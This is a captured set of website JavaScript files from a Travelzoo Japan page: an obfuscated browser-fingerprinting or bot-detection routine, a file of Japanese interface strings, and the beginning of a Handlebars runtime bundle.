PX()[xO(lQ)],'undefined')?PX()[xO(DG)](Nq,JZ(Nt),Mv,JD,A9H):PX()[xO(tx)](YO,c3,InH,YYH,OUH)](Nm[fG()[LB(Zt)].call(null,MO,Y8)][fG()[LB(M3)].apply(null,[Mp,ImH])]),I8));Ft4+=PS(cQ(Nm[xB(typeof PX()[xO(lv)],'undefined')?PX()[xO(DG)](Nt,zO,Mv,JD,A9H):PX()[xO(tx)](fF,Fc,rbH,Mf,dTH)](Nm[fG()[LB(Zt)](MO,Y8)][DC(typeof Vg()[WS(xr)],'undefined')?Vg()[WS(OS)].call(null,cHH,Qn,XO,EAH):Vg()[WS(qV)](V3,fF,Pr,tx)]),SF[ws]),cQ(Nm[xB(typeof PX()[xO(Mv)],PS(FS()[TG(Tt)](SQ,fF,CP,Z2),[][[]]))?PX()[xO(DG)](mf,LD,Mv,JD,A9H):PX()[xO(tx)](Kc,CS,YPH,xt,th)](Nm[fG()[LB(Zt)](MO,Y8)][xB(typeof FS()[TG(Hn)],PS([],[][[]]))?FS()[TG(qV)](Sx,JZ(JZ(lv)),NtH,Mp):FS()[TG(lv)](wh,fC,cG,DdH)]),mS));Ft4+=PS(cQ(Nm[PX()[xO(DG)].call(null,LO,s2,Mv,JD,A9H)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][FS()[TG(YD)].apply(null,[YO,bQ,lc,Zt])]),Rf),cQ(Nm[PX()[xO(DG)](qw,qE,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][Vg()[WS(YD)].call(null,plH,Mp,pV,lQ)]),RQ));Ft4+=PS(cQ(Nm[xB(typeof PX()[xO(Nt)],PS([],[][[]]))?PX()[xO(DG)](Nz,JZ(JZ({})),Mv,JD,A9H):PX()[xO(tx)](M3,GS,jTH,BTH,FqH)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][xB(typeof Vg()[WS(Eg)],PS('',[][[]]))?Vg()[WS(HHH)](zW,JZ(Nt),Df,VqH):Vg()[WS(OS)](c3,fF,JZ(lv),XUH)]),SF[Df]),cQ(Nm[PX()[xO(DG)].call(null,qh,M3,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][DC(typeof FS()[TG(tX)],'undefined')?FS()[TG(lv)](SQ,OS,rkH,pmH):FS()[TG(HHH)](gr,JZ({}),Jv,LNH)]),Df));Ft4+=PS(cQ(Nm[PX()[xO(DG)](YO,xr,Mv,JD,A9H)](Nm[fG()[LB(Zt)].call(null,MO,Y8)][DC(typeof FS()[TG(U0)],'undefined')?FS()[TG(lv)](Tt,p1,b0,hLH):FS()[TG(AQ)](sS,LO,K1,DR)]),m8),cQ(Nm[PX()[xO(DG)](EB,OS,Mv,JD,A9H)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][fG()[LB(Xz)](DR,rC)]),SF[m8]));Ft4+=PS(cQ(Nm[PX()[xO(DG)].apply(null,[sF,bQ,Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][Vg()[WS(AQ)](nz,ln,ws,RTH)]),nl),cQ(Nm[DC(typeof PX()[xO(pV)],PS([],[][[]]))?PX()[xO(tx)](Fc,gr,x1,fUH,mr):PX()[xO(DG)](nl,bB,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][DC(typeof FS()[TG(LD)],'undefined')?FS()[TG(lv)](Tt,xM,k6,bn):FS()[TG(VO)](nr,Mn,vIH,F2H)]),fr));Ft4+=PS(PS(cQ(Nm[PX()[xO(DG)](CS,JZ(lv),Mv,JD,A9H)](Nm[Vg()[WS(Tc)](kS,fF,Mp,A1)][fG()[LB(EC)](kD,RD)]),hp),cQ(Nm[PX()[xO(DG)](mv,B8,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][fG()[LB(Fc)](AM,VhH)]),mf)),cQ(Nm[PX()[xO(DG)](Rf,Nt,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][DC(typeof FS()[TG(ln)],PS([],[][[]]))?FS()[TG(lv)](lv,Zt,k1,l3H):FS()[TG(Mr)].call(null,JZ(JZ([])),LO,Jc,DG)]),FO));var R74;return R74=Ft4[Vg()[WS(MO)](Ul,lQ,Mn,HQ)](),tZ.pop(),R74;}catch(J24){tZ.splice(OZ(TT4,lv),Infinity,Xs);var KG4;return KG4=DC(typeof FS()[TG(An)],PS('',[][[]]))?FS()[TG(lv)](qE,fr,RQ,V1):FS()[TG(Zt)].apply(null,[lv,nG,jK,Tb]),tZ.pop(),KG4;}tZ.pop();}break;}};var jV=function(Wg4){return Nm["Math"]["floor"](Nm["Math"]["random"]()*Wg4["length"]);};var f0=function(fS4){return Nm["unescape"](Nm["encodeURIComponent"](fS4));};var xQ;var NX;function NQ(VT4){return v44()[VT4];}var DEH;var CwH;function Vg(){var Z94=[]['\x65\x6e\x74\x72\x69\x65\x73']();Vg=function(){return Z94;};return Z94;}var XH4;var s5H;var BN4;function Ch(nG4){var zv4=nG4;var Og4;do{Og4=x3(j24(zv4),bs);zv4=Og4;}while(Up(Og4,nG4));return Og4;}var KRH;var xm4;var nL4;var ss;var fN4;var EA4;var nm4;function Yp(){var H94=Object['\x63\x72\x65\x61\x74\x65']({});Yp=function(){return H94;};return H94;}var Fs;function HN4(){var rv4=['q','ZY','XP','Ej','A4','HI','jI','qT','YU','UI','n7','Tm','lj','E5','HU','Sj','pY','VH','GH','T4','sm','BI','BJ','FI','d5','fI','dN','TU','f5','K9','Gj','H9','j4','Lj','ST','A7','zT','z9','dd','g4','xN','HH','W9','kI','V7','m4','cj','CA','vI','DN','KA','zH','Q4','rj','c7','sd','Bk','Hj','f7','IP','IN','Md','rN','OI','O5','wT','l7','XA','SP','F9','XU','NU','LJ','AT','HA','QJ','zj','Gk','Nj','pj','J9','CI','dH','DT','Oj','fA','GN','nk','LP','VN','bj','TH','hd','bN','g9','SU','Bj','sU','gU','EN','Wm','Aj','mk','Wk','Zd','A','fH','T9','OJ','A9','v9','H7','s7','xJ','S','Z7','tN','U5','n9','rk','DY','v7','FH','c5','r7','cI','PH','N7','Ed','gd','L','BA','fU','U9','HY','Qm','VY','Lk','Dd','MA','fY','Pm','bA','Sk','N5','pA','g7','j7','ld','vm','FN','k5','X7','Jm','UH','sT','mU','w4','x7','zJ','E9','wA','Am','DJ','Mj','YT','U7','LT','HJ','Lm','Bd','CN','nI','lI','Nk','Ik','wU','rH','Xm','I5','f4','Qj','K4','q7','II','rm','r4','MN','QU','hN','vA','gI','UJ','kk','l4','P9','jA','m9','LA','jH','tI','P7','r5','V9','Uj','b9','Rj','S5','N','X4','z7','G7','jm','RI','DA','mT','C','I9','p7','gP','UN','zd','hT','QT','km','SY','B7','RU','Q5','pJ','c9','pm','Fj','rP','XI','Z5','BH','L9','hH','UP','X','v4','sN','YP','Fm','Kd','gT','bH','mj','wm','nd','Sd','Km','PT','WT','Jj','FT','CY','CT','P','vU','nA','qH','WH','gH','ON','C7','Em','qm','dA','s5','l9','D9','kP','t5','qI','nN','k7','M9','KJ','dI','qY','qA','wJ','ZH','Cj','lN','QY','LY','UA','QI','xm','cP','bY','zm','OP','TA','lT','tm','Y7','JI','l5','xY'];HN4=function(){return rv4;};return rv4;}var dWH;var BD;var h0H;function jx(SK4){return v44()[SK4];}function xO(G84){return v44()[G84];}function Is(){var M84={};Is=function(){return M84;};return M84;}var Er;var Z0;var mX;function fG(){var lt4=function(){};fG=function(){return lt4;};return lt4;}var qSH;var Zd4;function Ox(){var Nj4=function(){};Ox=function(){return Nj4;};return Nj4;}var tZ;var nq4;var Xf;function PX(){var bv4=Object['\x63\x72\x65\x61\x74\x65']({});PX=function(){return bv4;};return bv4;}function v44(){var qT4=['AI','dT','Td','Q9','Bm','tj','r9','gj','J5','kH','gm','UU','Jd','xU','JY','AY','XY','M5','SN','wd','pT','MT','nH','nj','KH','N4','Dj','Zj','U','BY','IT','xP','EP','Kk','sY','Y','Q','Jk','vH','LU','hP','cN','x4','j5','IH','x9'];v44=function(){return qT4;};return qT4;}function LB(Bl4){return HN4()[Bl4];}var QEH;function Zr(){var g94={};Zr=function(){return g94;};return g94;}var bD;function rV(bt4,h94){tZ.push(E1);var fg4=function(){};fg4[Vg()[WS(Mv)](Yv,LD,bM,M1)][FS()[TG(m6)](xr,BG,rI,tf)]=bt4;fg4[Vg()[WS(Mv)].apply(null,[Yv,JZ(lv),mf,M1])][FS()[TG(lQ)](Rf,mv,OTH,dQ)]=function(pj4){tZ.push(XmH);var hj4;return hj4=this[Vg()[WS(Zt)].call(null,bq,fS,BG,Hp)]=h94(pj4),tZ.pop(),hj4;};fg4[xB(typeof Vg()[WS(lQ)],PS([],[][[]]))?Vg()[WS(Mv)].apply(null,[Yv,JZ(lv),EB,M1]):Vg()[WS(OS)].call(null,WTH,JZ(Nt),GB,LlH)][DC(typeof FS()[TG(Zt)],PS([],[][[]]))?FS()[TG(lv)](fC,fr,WCH,DYH):FS()[TG(DG)](Ks,xr,lkH,xR)]=function(){var P74;tZ.push(kYH);return P74=this[Vg()[WS(Zt)](FJH,JZ(Nt),sS,Hp)]=h94(this[Vg()[WS(Zt)](FJH,tx,s2,Hp)]),tZ.pop(),P74;};var Pq4;return tZ.pop(),Pq4=new fg4(),Pq4;}function TG(b54){return HN4()[b54];}var FG;var sWH;var W3;function Xh(Iq4){return v44()[Iq4];}function j24(zl4){zl4=zl4?zl4:P3(zl4);var rj4=Hf(cQ(zl4,lv),SF[Nt]);if(Hf(LJ4(LJ4(rr(zl4,Tt),rr(zl4,nG)),zl4),lv)){rj4++;}return rj4;}var If;function PV(x74){return v44()[x74];}var JO;var Cw;function BE(){var ZT4=function(){};BE=function(){return ZT4;};return ZT4;}var tQH;var lO;return Gp.call(this,Ck);var fm4;var J;var CI4;var SF;var lv,tx,Ks,GB,nG,An,Mv,Zt,Tt,Tc,lg,tO,mf,gD,Nt,VO,Ew,QcH,OS,GS,lQ,gr,LO,Nz,Kc,pV,m6,cs,B8,Rf,bQ,Qn,fC,Hn,m8,DG,c3,YO,BG,Mp,Sv,nr,AM,Ys,MO,B1,mS,Eg,nl,I8,hp,LD,kv,T6,cG,ws,RQ,XO,Mn,fS,wh,xM,CS,zf,s2,fF,U0,JX,ln,Mh,Sx,Fc,TS,xr,UD,qw,Pr,FO,qh,O2,bM,Df,fr,xb,E0,N4H,p1,M3,sS,bh,EDH,d0,LjH,PlH,mv,UG,q6,SQ,EB,sF,Vr,CdH,gZH,BTH,gR,Kg,pX,YM,vYH,C6,BMH,HQ,KPH,ph,jcH,Rc,lF,qQ,Tp,xf,Tb,Sn,w0,EC,Z2,Tr,bW,fO,Fg,E1,M1,tf,OTH,dQ,XmH,Hp,WTH,LlH,lkH,xR,WCH,DYH,kYH,FJH,bw,K1,Xz,bB,Lw,bs,T44,X3,cTH,O0,g4H,OE,wkH,QJH,JSH,S2H,pb,f44,rSH,qE,CtH,sjH,CX,z7H,VM,nkH,sCH,sl,SV,V3,wSH,lX,Mr,SPH,kf,nIH,x1,RPH,Cs,RO,RV,RD,c1,gPH,tX,BIH,xmH,jf,FTH,vgH,bp,YW,xZH,nf,V6,BqH,l5H,fPH,clH,Nq,WUH,F6,gV,Ir,lV,OmH,Ef,ZVH,qC,mQ,zO,Bh,Hx,w4H,rO,YvH,Xs,Qs,f6,qUH,qV,YD,HHH,AQ,jCH,Ip,UAH,VYH,pQ,gTH,t6,As,tW,sX,jM,XHH,zX,PkH,wmH,ZM,GKH,FPH,YYH,jTH,bG,v4H,lHH,V1,FV,WF,DUH,P6,QYH,rmH,zw,kD,Mf,CQ,nK,HF,KTH,AF,s4H,fQ,HmH,kAH,RNH,T9H,j1,UM,vIH,qt,hw,Lp,LJH,sh,VUH,CnH,lYH,RsH,DQ,I5H,pLH,v9H,Kw,wS,BHH,pg,ID,CkH,T1,Jz,T0,vX,fX,Uh,D6,YHH,z3,IG,xq,GIH,mr,OdH,ZHH,VqH,Y3,wBH,VIH,ObH,X8H,SvH,NcH,rKH,th,hnH,f1,CqH,M8H,zUH,GR,NjH,dE,DnH,RmH,JD,bAH,PjH,O8H,jAH,r2H,E5H,MD,vr,vM,PG,EIH,MF,OD,BNH,SdH,nHH,cp,QmH,qW,Ih,XM,QB,A9H,ECH,TD,vLH,F1,bmH,qO,SD,jJH,EO,xX,pF,E6,tQ,n1,vF,wQ,WPH,z8H,Fr,kE,D0,KbH,lNH,DM,AX,n9H,IM,BZH,wZ,jW,CUH,DJH,FmH,OkH,HD,j6H,kOH,hbH,rR,m9H,Dw,VNH,BxH,PIH,FIH,TJH,x5H,KS,q3,N6,XqH,Sr,LNH,ZX,lPH,tE,XUH,SHH,A1,wW,YtH,zsH,YPH,hTH,E2H,V8,jdH,QO,t5H,kh,I3,dUH,mHH,KkH,IcH,tPH,DR,lKH,V2H,xw,znH,qYH,j3,w6,GF,LR,pKH,ME,GV,Y8H,AhH,HM,JTH,fNH,BUH,x2H,ZQ,sQ,sHH,GI4,jt,tmH,DdH,kNH,tNH,D7H,LkH,OF,Bs,N1,VR,CmH,O9H,Z9H,qR,wdH,SAH,L0,M1H,R3H,S9H,I4H,FtH,KR,UNH,Yr,CG,S3,DTH,hq,gp,pSH,GE,BsH,gQ,Us,Yf,IX,xt,PLH,GM,pR,J4H,Z4H,WO,F2H,RvH,k0,rh,hZ,cIH,OO,mM,B9H,DhH,RTH,RKH,EF,gHH,VX,VV,K9H,Gh,rYH,X6,WQ,Gs,GJH,HG,LF,lJH,CKH,FqH,GYH,L6,wX,U9H,EnH,BjH,l9H,NgH,sdH,Eh,fjH,JHH,MTH,KvH,m0,WX,OtH,MIH,nR,p4H,dh,mR,gE,NxH,vc,TlH,KDH,K6,HTH,pPH,OcH,hdH,HO,vR,FnH,NSH,jbH,OW,SM,MlH,h5H,RUH,U2H,vnH,OSH,rHH,gJH,FF,f5H,fSH,rkH,fTH,LdH,MtH,MYH,zLH,WlH,l1,mNH,SYH,Z1,X1,N3H,Qw,cd4,rCH,BX,sUH,pr,WGH,LX,pp,XE,TPH,hD,k6,c2H,LnH,hxH,IzH,A0,hJH,V8H,Cp,vAH,vE,C3,WAH,gLH,nYH,DNH,QX,jR,YSH,Nr,J9H,R0H,gM,mLH,HNH,EpH,pD,DCH,VmH,b0,RVH,lM,Xm4,lXH,vs,LTH,NR,NHH,VBH,WNH,UUH,ZN4,Zh,ExH,D9H,Uf,tbH,rPH,InH,g1H,dIH,M6,XdH,G8H,EkH,kR,DLH,XF,ljH,gUH,nJH,ZO,RIH,skH,PPH,hjH,O4H,cf,tSH,KqH,mbH,ps,jh,g6,v2H,CxH,zbH,ALH,mh,USH,tnH,vD,xNH,zAH,WJH,q8H,wgH,sYH,Hw,QV,ONH,wtH,s8H,s6,cNH,TKH,hX,zPH,RSH,Ws,K8,QF,nO,TmH,tYH,v3,pGH,ER,k1,g5H,IO,EbH,tD,OUH,wLH,q7H,nqH,K0,gF,XYH,m5H,nDH,lvH,FUH,RW,kcH,Jw,NAH,Mb,pYH,ENH,zdH,LKH,fUH,s3,Xp,gf,SE,qKH,SJH,pO,DGH,DcH,t4H,UxH,sGH,g8H,jPH,rE,QtH,kgH,xqH,kHH,AD,qvH,XGH,AUH,zKH,mlH,tCH,DIH,lSH,lh,AzH,MjH,QPH,tlH,gdH,hF,q0,Wf,Nw,p3,HE,G1,Kp,xs,rQ,jp,U1,Ph,pkH,C2H,fh,js,EQ,Dr,fB,Tw,RF,EE,fR,HjH,I1H,XjH,OR,jb,CE,LIH,LLH,RYH,R5H,pNH,pmH,SUH,br,M4H,g1,TMH,qJH,ImH,rbH,dTH,cHH,EAH,NtH,plH,zW,hLH,bn,VhH,l3H,fKH,JdH,BmH,G4H,D3,f4H,PCH,ZGH,Nx,Gw,zz,FLH,tGH,snH,tkH,cJH,EjH,tBH,N9H,O3,kQ,Q4H,Y9H,Rn,mAH,J3,YdH,hPH,mYH,HUH,F3,Vs,UPH,IkH,bIH,XkH,qD,IR,RJH,NUH,dmH,ldH,q4H,ZTH,NW,rNH,tAH,tJH,x9H,PAH,fdH,PzH,lcH,DE,SkH,NIH,ndH,x4H,qmH,YE,AkH,jLH,MGH,m8H,tTH,QgH,SpH,HAH,wJH,AU4,Af,ZJH,xdH,vkH,fJH,rAH,Hm4,gzH,OQ,jNH,Np,wM,FE,hUH,db,JE,nw,bF,GX,l4H,EKH,JlH,AnH,LcH,lr,UGH,Z8H,vjH,EqH,KM,llH,bbH,fgH,p8H,pjH,vW,GNH,Q1,r0,p2H,qtH,ZW,HGH,TAH,LQ,xh,jr,nF,BV,ml,Jr,b3,wUH,UmH,WW,L8H,CjH,xk4,jXH,hM,XTH,T6H,Gf,V3H,Sh,bfH,V1H,jD,zjH,prH,vOH,cFH,xVH,CvH,UpH,PF,OgH,XlH,WqH,DtH,JcH,UX,ESH,xhH,vDH,fOH,N2H,TFH,mpH,hlH,HOH,dsH,dMH,hvH,VKH,O0H,VrH,P0H,XhH,RcH,kMH,kU4,rm4,PRH;function FS(){var Jt4=[]['\x65\x6e\x74\x72\x69\x65\x73']();FS=function(){return Jt4;};return Jt4;}var sB;var Qf;var dO;var pU4;var SL4;function x0(Vj4){return v44()[Vj4];}var B5;var GRH;var RY4;function WS(HK4){return HN4()[HK4];}DEH;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1768
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-
body_size: 44280
content:
/* -- 2026-01-28T00:50:50.6688849Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var 